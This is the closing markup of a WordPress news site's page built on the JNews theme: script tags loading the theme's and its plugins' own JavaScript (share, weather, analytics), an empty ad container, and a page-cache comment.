<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html><!-- WP Fastest Cache file was created in 2.333 seconds, on January 17, 2026 @ 11:33 pm --><!-- need to refresh to see cached version -->